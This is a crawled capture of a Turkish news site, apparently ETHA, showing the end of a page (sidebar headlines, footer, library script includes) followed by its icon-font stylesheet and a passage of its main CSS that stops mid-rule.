                    <a href="/haberdetay/usb-uyesi-fabia-isci-sinifi-icindeki-cinsiyetcilik-ve-irkcilikla-mucadele-etmek-gorevimiz-210905">USB &#252;yesi Fabia: İş&#231;i sınıfı i&#231;indeki cinsiyet&#231;ilik ve ırk&#231;ılıkla m&#252;cadele etmek g&#246;revimiz</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">CENOVA (SOFİA ROSSİ)</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>
    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/buyukbozkirli-sirketlerin-sinirsiz-yikimi-baslamadan-mucadele-baslatmaliyiz-210775">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20251015-leventbuyukbozkirli-haritalandirma-roportaj.jpg" src="/Uploads/HaberFoto/etha-20251015-leventbuyukbozkirli-haritalandirma-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/buyukbozkirli-sirketlerin-sinirsiz-yikimi-baslamadan-mucadele-baslatmaliyiz-210775">B&#252;y&#252;kbozkırlı: Şirketlerin sınırsız yıkımı başlamadan m&#252;cadele başlatmalıyız</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">İSTANBUL (Nadiye G&#252;rb&#252;z)</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>



            </aside>

        </aside> <!-- end sidebar -->

    </div> <!-- end content -->
</div> <!-- end main container -->

            <!-- Footer -->

            <footer class="footer footer--1">
                <div class="container">
                    <div class="footer__widgets footer__widgets--short top-divider">
                        <div class="row">

                            <div class="col-lg-4">
                                <a href="/home" class="logo left">
                                    <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                                </a>
                            </div>

                            <div class="col-lg-8">
                                <a href="/Haber/AllNews" class="btn btn-primary social-twitter right p-2 ml-2">Tüm Haberler</a>
                                <a href="/home" class="btn btn-danger social-rss right p-2"><i class="ui-tags" aria-hidden="true"></i> ETHA ARŞİV</a>
                            </div>

                        </div>
                    </div>
                </div> <!-- end container -->
            </footer> <!-- end footer -->

            <div id="back-to-top">
                <a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a>
            </div>

        </main> <!-- end main-wrapper -->
        <!-- jQuery Scripts -->
        <script src="/SiteTheme/js/jquery.min.js"></script>
        <script src="/SiteTheme/js/bootstrap.min.js"></script>
        <script src="/SiteTheme/js/easing.min.js"></script>
        <script src="/SiteTheme/js/owl-carousel.min.js"></script>
        <script src="/SiteTheme/js/flickity.pkgd.min.js"></script>
        <script src="/SiteTheme/js/twitterFetcher_min.js"></script>
        <script src="/SiteTheme/js/jquery.newsTicker.min.js"></script>
        <script src="/SiteTheme/js/modernizr.min.js"></script>
        <script src="/SiteTheme/js/scripts.js"></script>
        <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a37a30cd447d80012ded61f&product=inline-share-buttons' async='async'></script>
        

    </body>
</html>










--- FILE ---
content_type: text/css
request_url: https://www.etha15.com/SiteTheme/css/font-icons.css
body_size: 1668
content:
@font-face {
  font-family: 'ui-icons';
  src: url('../fonts/ui-icons.eot?44057230');
  src: url('../fonts/ui-icons.eot?44057230#iefix') format('embedded-opentype'),
       url('../fonts/ui-icons.woff2?44057230') format('woff2'),
       url('../fonts/ui-icons.woff?44057230') format('woff'),
       url('../fonts/ui-icons.ttf?44057230') format('truetype'),
       url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ui-icons';
    src: url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  }
}
*/
 
 [class^="ui-"]:before, [class*=" ui-"]:before {
  font-family: "ui-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ui-email:before { content: '\e800'; } /* 'î €' */
.ui-pin:before { content: '\e801'; } /* 'î ' */
.ui-flash:before { content: '\e802'; } /* 'î ‚' */
.ui-play:before { content: '\e803'; } /* 'î ƒ' */
.ui-arrow-right:before { content: '\e804'; } /* 'î „' */
.ui-star:before { content: '\e805'; } /* 'î …' */
.ui-star-empty:before { content: '\e806'; } /* 'î †' */
.ui-eye:before { content: '\e807'; } /* 'î ‡' */
.ui-tags:before { content: '\e808'; } /* 'î ˆ' */
.ui-clock:before { content: '\e809'; } /* 'î ‰' */
.ui-twitter:before { content: '\f099'; } /* 'ï‚™' */
.ui-facebook:before { content: '\f09a'; } /* 'ï‚š' */
.ui-github:before { content: '\f09b'; } /* 'ï‚›' */
.ui-rss:before { content: '\f09e'; } /* 'ï‚' */
.ui-pinterest:before { content: '\f0d2'; } /* 'ïƒ’' */
.ui-google:before { content: '\f0d5'; } /* 'ïƒ•' */
.ui-linkedin:before { content: '\f0e1'; } /* 'ïƒ¡' */
.ui-chat-empty:before { content: '\f0e6'; } /* 'ïƒ¦' */
.ui-arrow-down:before { content: '\f123'; } /* 'ï„£' */
.ui-arrow-left:before { content: '\f124'; } /* 'ï„¤' */
.ui-arrow-up:before { content: '\f126'; } /* 'ï„¦' */
.ui-youtube:before { content: '\f167'; } /* 'ï…§' */
.ui-xing:before { content: '\f168'; } /* 'ï…¨' */
.ui-dropbox:before { content: '\f16b'; } /* 'ï…«' */
.ui-stackoverflow:before { content: '\f16c'; } /* 'ï…¬' */
.ui-instagram:before { content: '\f16d'; } /* 'ï…­' */
.ui-flickr:before { content: '\f16e'; } /* 'ï…®' */
.ui-bitbucket:before { content: '\f171'; } /* 'ï…±' */
.ui-tumblr:before { content: '\f173'; } /* 'ï…³' */
.ui-apple:before { content: '\f179'; } /* 'ï…¹' */
.ui-windows:before { content: '\f17a'; } /* 'ï…º' */
.ui-android:before { content: '\f17b'; } /* 'ï…»' */
.ui-dribbble:before { content: '\f17d'; } /* 'ï…½' */
.ui-skype:before { content: '\f17e'; } /* 'ï…¾' */
.ui-foursquare:before { content: '\f180'; } /* 'ï†€' */
.ui-trello:before { content: '\f181'; } /* 'ï†' */
.ui-vkontakte:before { content: '\f189'; } /* 'ï†‰' */
.ui-vimeo:before { content: '\f194'; } /* 'ï†”' */
.ui-slack:before { content: '\f198'; } /* 'ï†˜' */
.ui-reddit:before { content: '\f1a1'; } /* 'ï†¡' */
.ui-stumbleupon:before { content: '\f1a4'; } /* 'ï†¤' */
.ui-delicious:before { content: '\f1a5'; } /* 'ï†¥' */
.ui-digg:before { content: '\f1a6'; } /* 'ï†¦' */
.ui-behance:before { content: '\f1b4'; } /* 'ï†´' */
.ui-spotify:before { content: '\f1bc'; } /* 'ï†¼' */
.ui-soundcloud:before { content: '\f1be'; } /* 'ï†¾' */
.ui-codeopen:before { content: '\f1cb'; } /* 'ï‡‹' */
.ui-git:before { content: '\f1d3'; } /* 'ï‡“' */
.ui-slideshare:before { content: '\f1e7'; } /* 'ï‡§' */
.ui-twitch:before { content: '\f1e8'; } /* 'ï‡¨' */
.ui-search:before { content: '\f1f5'; } /* 'ï‡µ' */
.ui-lastfm:before { content: '\f202'; } /* 'ïˆ‚' */
.ui-forumbee:before { content: '\f211'; } /* 'ïˆ‘' */
.ui-sellsy:before { content: '\f213'; } /* 'ïˆ“' */
.ui-shirtsinbulk:before { content: '\f214'; } /* 'ïˆ”' */
.ui-skyatlas:before { content: '\f216'; } /* 'ïˆ–' */
.ui-whatsapp:before { content: '\f232'; } /* 'ïˆ²' */
.ui-snapchat:before { content: '\f2ac'; } /* 'ïŠ¬' */
.ui-close:before { content: '\f2d7'; } /* 'ï‹—' */
.ui-check:before { content: '\f383'; } /* 'ïƒ' */

--- FILE ---
content_type: text/css
request_url: https://www.etha15.com/SiteTheme/css/style.css
body_size: 39210
content:

.clearfix {
    *zoom: 1;
}

    .clearfix:before, .clearfix:after {
        display: table;
        line-height: 0;
        content: "";
    }

    .clearfix:after {
        clear: both;
    }

.clear {
    clear: both;
}

.oh {
    overflow: hidden;
}

.relative {
    position: relative;
}

.white {
    color: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.bg-light {
    background-color: #f7f7f7;
}

.bg-dark {
    background-color: #171821;
}

.last {
    margin-bottom: 0 !important;
}

.img-fullwidth {
    width: 100%;
}

.uppercase {
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.nocaps {
    text-transform: none;
    letter-spacing: 0;
}

::-moz-selection {
    color: #333;
    background: #fbedc4;
}

::-webkit-selection {
    color: #333;
    background: #fbedc4;
}

::selection {
    color: #333;
    background: #fbedc4;
}

html {
    overflow-x: hidden;
}

a {
    text-decoration: none;
    color: #2D95E3;
}

    a:hover,
    a:focus {
        text-decoration: none;
        color: #171821;
    }

body {
    margin: 0;
    padding: 0;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 15px;
    line-height: 1.5;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    background: #fff;
    outline: 0;
    overflow-x: hidden;
    overflow-y: auto;
    color: #54555E;
    width: 100%;
    height: 100%;
}

    body img {
        border: none;
        max-width: 100%;
        -webkit-user-select: none;
        -moz-user-select: none;
        -o-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

video {
    height: 100%;
    width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 99999;
}

.loader {
    display: block;
    position: absolute;
    font-size: 0;
    color: #2D95E3;
    left: 50%;
    top: 50%;
    width: 42px;
    height: 42px;
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}

    .loader > div {
        position: absolute;
        top: 50%;
        left: 50%;
        border-radius: 100%;
        display: inline-block;
        float: none;
        width: 38px;
        height: 38px;
        background: transparent;
        border-style: solid;
        border-width: 2px;
        border-right-color: transparent;
        border-left-color: transparent;
        -webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
        animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
    }

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }

    50% {
        -webkit-transform: translate(-50%, -50%) rotate(180deg);
        transform: translate(-50%, -50%) rotate(180deg);
    }

    100% {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@keyframes ball-clip-rotate-pulse-rotate {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }

    50% {
        -webkit-transform: translate(-50%, -50%) rotate(180deg);
        transform: translate(-50%, -50%) rotate(180deg);
    }

    100% {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
    0%, 100% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }

    30% {
        opacity: .3;
        -webkit-transform: translate(-50%, -50%) scale(0.15);
        transform: translate(-50%, -50%) scale(0.15);
    }
}

@keyframes ball-clip-rotate-pulse-scale {
    0%, 100% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }

    30% {
        opacity: .3;
        -webkit-transform: translate(-50%, -50%) scale(0.15);
        transform: translate(-50%, -50%) scale(0.15);
    }
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat", sans-serif;
    margin-top: 0;
    margin-bottom: 10px;
    color: #171821;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: -0.5px;
}

h1 {
    font-size: 32px;
    letter-spacing: -0.03em;
}

h2 {
    font-size: 26px;
}

h3 {
    font-size: 23px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 16px;
}

@media only screen and (max-width: 575px) {
    h1 {
        font-size: 26px;
    }

    h2 {
        font-size: 22px;
    }

    h3 {
        font-size: 18px;
    }
}

@media (max-width: 640px) {
    h1 {
        font-size: 24px;
    }

    h2 {
        font-size: 20px;
    }

    h3 {
        font-size: 19px;
    }

    h4 {
        font-size: 18px;
    }
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
    color: inherit;
}

p {
    font-size: 16px;
    color: #54555E;
    font-weight: normal;
    line-height: 26px;
    margin: 0 0 10px;
}

address {
    font-style: normal;
    margin-bottom: 0;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
}

.text-center {
    text-align: center;
}

.text-right {
    text-align: right;
}

.text-left {
    text-align: left;
}

@media only screen and (max-width: 1199px) {
    .text-lg-center {
        text-align: center;
    }
}

@media only screen and (max-width: 991px) {
    .text-md-center {
        text-align: center;
    }
}

@media only screen and (max-width: 767px) {
    .text-sm-center {
        text-align: center;
    }
}

@media only screen and (max-width: 575px) {
    .text-xs-center {
        text-align: center;
    }
}

blockquote {
    text-align: center;
    margin-bottom: 40px;
    margin-top: 40px;
}

    blockquote p {
        font-size: 32px;
        line-height: 1.3;
        margin-bottom: 0 !important;
        position: relative;
        color: #171821;
    }

    blockquote cite {
        font-size: 15px;
        font-weight: 400;
        color: #83858F;
    }

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #E3E4E8;
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section {
    margin-bottom: 40px;
}

@media (min-width: 1280px) {
    .container {
        max-width: 1248px;
    }
}

.container-semi-fluid {
    padding: 0 50px;
}

@media only screen and (max-width: 767px) {
    .container-semi-fluid {
        padding: 0 15px;
    }
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-flow: row nowrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.flex-child {
    -webkit-box-flex: 1 0 0;
    -ms-flex: 1 0 0;
    flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

    .no-gutters > [class*="col-"] {
        padding-right: 0;
        padding-left: 0;
    }

/* Row Gutters
-------------------------------------------------------*/
.row-2 {
    margin: 0 -1px;
}

    .row-2 > div,
    .row-2 > aside {
        padding: 0 1px;
    }

.row-8 {
    margin: 0 -4px;
}

    .row-8 > div,
    .row-8 > aside {
        padding: 0 4px;
    }

.row-10 {
    margin: 0 -5px;
}

    .row-10 > div,
    .row-10 > aside {
        padding: 0 5px;
    }

.row-16 {
    margin: 0 -8px;
}

    .row-16 > div,
    .row-16 > aside {
        padding: 0 8px;
    }

.row-20 {
    margin: 0 -10px;
}

    .row-20 > div,
    .row-20 > aside {
        padding: 0 10px;
    }

.row-24 {
    margin: 0 -12px;
}

    .row-24 > div,
    .row-24 > aside {
        padding: 0 12px;
    }

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
    font-weight: 700;
    font-family: "Source Sans Pro", sans-serif;
    overflow: hidden;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    border: 0;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #fff;
    background-color: #171821;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: relative;
    z-index: 1;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .btn:hover {
        color: #fff;
        background-color: #171821;
        border-color: transparent;
    }

    .btn:focus {
        outline: none;
        color: #fff;
    }

.btn-lg, .btn-lg.btn-button {
    font-size: 14px;
    padding: 0 16px;
}

    .btn-lg span, .btn-lg.btn-button span {
        line-height: 46px;
    }

    .btn-lg.btn-button {
        height: 46px;
    }

.btn-sm, .btn-sm.btn-button {
    font-size: 11px;
    padding: 0 20px;
    line-height: 28px;
}

    .btn-sm.btn-button {
        height: 30px;
    }

.btn-color {
    background-color: #2D95E3;
}

    .btn-color:hover {
        opacity: .92;
    }

.btn-dark {
    background-color: #171821;
}

.btn-white {
    background-color: #fff;
    color: #171821;
}

.btn-light {
    background-color: #f7f7f7;
    color: #171821;
}

.btn-stroke {
    background-color: transparent;
    border: 1px solid #E3E4E8;
    color: #171821;
}

.btn-wide {
    width: 100%;
}

.btn-white:focus, .btn-light:focus, .btn-stroke:focus {
    background-color: #171821;
    border-color: transparent;
}

.btn i {
    font-size: 10px;
    position: relative;
    margin-left: 3px;
    top: -1px;
    line-height: 1;
}

.rounded,
.rounded:before {
    border-radius: 70px;
}

.section-buttons {
    margin-bottom: 50px;
}

    .section-buttons a {
        margin-bottom: 10px;
    }

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
    border: none;
    margin-bottom: 0;
    width: auto;
}

    .btn-button.btn-color, .btn-button.btn-dark {
        color: #fff;
    }

    .btn-button.btn-wide {
        width: 100%;
    }

    .btn-button:hover, .btn-button:focus {
        color: #fff;
        background-color: #171821;
    }

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
    height: 46px;
    border: 1px solid #E3E4E8;
    background-color: #fff;
    width: 100%;
    margin-bottom: 24px;
    padding: 0 12px;
    -webkit-transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
}

textarea {
    height: auto;
    display: block;
    padding: 8px 16px;
    margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

input[type=search] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

input:focus,
textarea:focus {
    border-color: #2D95E3;
    background-color: #fff;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #54555E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #54555E;
    opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #54555E;
    opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #54555E;
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
    padding-left: 12px;
    background-image: url(../img/dropdown.png);
    background-repeat: no-repeat;
    background-position: 100% 50%;
}

    select::-ms-expand {
        display: none;
    }

label {
    color: #171821;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 6px;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"] {
    display: none;
}

    input[type="checkbox"] + label:before {
        width: 20px;
        height: 20px;
        content: "";
        display: inline-block;
        font-size: 13px;
        margin: -4px 10px 0 0;
        border-radius: 3px;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        border: 1px solid #dbdce1;
    }

    input[type="checkbox"]:checked + label:after {
        font-family: 'ui-icons';
        content: "\f383";
        display: inline-block;
        font-size: 15px;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        position: absolute;
        left: 5px;
        top: 0;
    }

    input[type="checkbox"] + label,
    input[type="radio"] + label {
        cursor: pointer;
        margin-bottom: 0;
        position: relative;
        line-height: 22px;
    }

.radio > li,
.checkbox > li {
    padding: 7px 0;
}

input[type="radio"] {
    display: none;
}

    input[type="radio"] + label:before {
        display: inline-block;
        content: "";
        width: 20px;
        height: 20px;
        -webkit-box-shadow: 0 0 0 1px #dbdce1;
        box-shadow: 0 0 0 1px #dbdce1;
        border-radius: 40px;
        margin: -3px 10px 0 0;
        outline: none;
        vertical-align: middle;
        cursor: pointer;
        margin-bottom: 0;
    }

    input[type="radio"]:checked + label:before {
        background-color: #000;
        border: 6px solid #fff;
        padding: 1px;
    }

    input[type="radio"]:focus {
        outline: none;
    }

#contact-form .message {
    height: 50px;
    width: 100%;
    font-size: 13px;
    line-height: 50px;
    text-align: center;
    float: none;
    margin-top: 20px;
    display: none;
    color: #fff;
}

    #contact-form .message.error {
        background-color: #f44336;
    }

    #contact-form .message.success {
        background-color: #4CAF50;
    }

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.1
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
    position: relative;
}

    .flickity-enabled:focus {
        outline: 0;
    }

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .flickity-enabled.is-draggable .flickity-viewport {
        cursor: move;
        cursor: -webkit-grab;
        cursor: grab;
    }

        .flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
            cursor: -webkit-grabbing;
            cursor: grabbing;
        }

.flickity-button {
    position: absolute;
    background: rgba(255, 255, 255, 0.75);
    border: none;
    color: #333;
}

    .flickity-button:hover {
        background: #fff;
        cursor: pointer;
    }

    .flickity-button:focus {
        outline: 0;
        -webkit-box-shadow: 0 0 0 5px #19f;
        box-shadow: 0 0 0 5px #19f;
    }

    .flickity-button:active {
        opacity: .6;
    }

    .flickity-button:disabled {
        opacity: .3;
        cursor: auto;
        pointer-events: none;
    }

.flickity-button-icon {
    fill: #333;
}

.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .flickity-prev-next-button.previous {
        left: 10px;
    }

    .flickity-prev-next-button.next {
        right: 10px;
    }

.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}

.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}

.flickity-rtl .flickity-page-dots {
    direction: rtl;
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: .25;
    cursor: pointer;
}

    .flickity-page-dots .dot.is-selected {
        opacity: 1;
    }

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1;
}

    .owl-carousel .owl-stage {
        position: relative;
        -ms-touch-action: pan-Y;
        -moz-backface-visibility: hidden;
    }

        .owl-carousel .owl-stage:after {
            content: ".";
            display: block;
            clear: both;
            visibility: hidden;
            line-height: 0;
            height: 0;
        }

    .owl-carousel .owl-stage-outer {
        position: relative;
        overflow: hidden;
        -webkit-transform: translate3d(0, 0, 0);
    }

    .owl-carousel .owl-item, .owl-carousel .owl-wrapper {
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
    }

    .owl-carousel .owl-item {
        min-height: 1px;
        float: left;
        -webkit-backface-visibility: hidden;
        -webkit-touch-callout: none;
    }

        .owl-carousel .owl-item img {
            display: block;
            width: 100%;
        }

    .owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
        display: none;
    }

    .no-js .owl-carousel, .owl-carousel.owl-loaded {
        display: block;
    }

    .owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
        cursor: pointer;
        cursor: hand;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .owl-carousel.owl-loading {
        opacity: 0;
        display: block;
    }

    .owl-carousel.owl-hidden {
        opacity: 0;
    }

    .owl-carousel.owl-refresh .owl-item {
        visibility: hidden;
    }

    .owl-carousel.owl-drag .owl-item {
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .owl-carousel.owl-grab {
        cursor: move;
        cursor: -webkit-grab;
        cursor: grab;
    }

    .owl-carousel.owl-rtl {
        direction: rtl;
    }

        .owl-carousel.owl-rtl .owl-item {
            float: right;
        }

    .owl-carousel .animated {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
    }

    .owl-carousel .owl-animated-in {
        z-index: 0;
    }

    .owl-carousel .owl-animated-out {
        z-index: 1;
    }

    .owl-carousel .fadeOut {
        -webkit-animation-name: fadeOut;
        animation-name: fadeOut;
    }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

.owl-height {
    -webkit-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out;
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
}

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: -webkit-transform .1s ease;
    transition: -webkit-transform .1s ease;
    transition: transform .1s ease;
    transition: transform .1s ease, -webkit-transform .1s ease;
}

    .owl-carousel .owl-video-play-icon:hover {
        -webkit-transform: scale(1.3, 1.3);
        transform: scale(1.3, 1.3);
    }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none;
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%;
}

.owl-prev, .owl-next {
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -24px;
    border-radius: 50%;
    background-color: #fff;
    text-align: center;
    line-height: 48px;
    z-index: 10;
    width: 48px;
    height: 48px;
    font-size: 14px;
    color: #171821;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .owl-prev:hover, .owl-next:hover {
        color: #fff;
        background-color: #2D95E3;
        border-color: transparent;
    }

.owl-prev {
    left: 10px;
}

.owl-next {
    right: 10px;
}

.owl-carousel:hover .owl-prev,
.owl-carousel:hover .owl-next {
    opacity: 1;
}

.owl-carousel--dark-arrows .owl-prev, .owl-carousel--dark-arrows .owl-next {
    color: #54555E;
}

.owl-carousel--visible-arrows .owl-prev, .owl-carousel--visible-arrows .owl-next {
    opacity: 1;
}

.owl-carousel--visible-arrows .owl-prev,
.owl-carousel--visible-arrows:hover .owl-prev {
    left: -60px;
}

.owl-carousel--visible-arrows .owl-next,
.owl-carousel--visible-arrows:hover .owl-next {
    right: -60px;
}

.owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    margin-top: 30px;
}

.owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

    .owl-dot span {
        width: 22px;
        height: 4px;
        margin: 3px;
        background: #fff;
        opacity: 0.4;
        display: block;
        -webkit-backface-visibility: visible;
        -webkit-transition: all 200ms ease;
        transition: all 200ms ease;
    }

    .owl-dot.active span,
    .owl-dot:hover span {
        opacity: 1;
        background-color: #2D95E3;
    }

.owl-carousel--dots-inside .owl-dots {
    position: absolute;
    bottom: 20px;
    margin-top: 0;
    width: 100%;
}

.owl-carousel--arrows-outside .owl-prev,
.owl-carousel--arrows-outside .owl-next {
    opacity: 1;
    top: -62px;
    margin-top: 0;
    padding: 0;
    width: 28px;
    height: 30px;
